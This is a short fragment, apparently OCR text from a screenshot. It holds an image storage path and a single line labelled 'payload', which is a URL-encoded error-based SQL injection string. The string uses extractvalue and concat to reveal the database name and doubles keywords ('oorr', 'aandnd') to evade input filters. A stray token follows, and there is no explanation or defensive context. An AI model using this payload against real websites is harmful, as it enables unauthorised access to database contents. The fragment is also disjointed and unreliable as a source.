
payload:1%27oorr(extractvalue(1,concat(0x7e,
(select(database())),0x7e)))aandnd%20%271%27=%271
26a